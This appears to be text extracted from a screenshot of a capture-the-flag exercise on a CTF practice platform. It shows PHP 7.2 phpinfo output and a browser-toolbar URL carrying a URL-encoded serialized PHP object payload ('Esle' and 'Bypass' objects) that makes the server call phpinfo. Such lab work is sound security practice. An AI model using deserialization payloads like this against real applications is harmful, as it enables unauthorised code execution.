 PHP Version 7.2.20
php
System
Linux 80d88f52715a 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date
Jul 12 2019 23:45:28
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-fpm-
user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API
20170718
Elements
Google Translate
LOAD
SPLIT
XSS
URL
http://fdaa09b2-2747-48b6-a194-
47448ce039f8.node4.buuoj.cn:81/?
code=a%3A2%3A%7Bi%3A0%3BO%3A4%3A%22Esle%22%3A0%3A
%7B%7Di%3A1%3BO%3A6%3A%22Bypass%22%3A1%3A%7Bs%3A4
%3A%22str4%22%3Bs%3A7%3A%22phpinfo%22%3B%7D%7D
Enable POST
ADD HEADER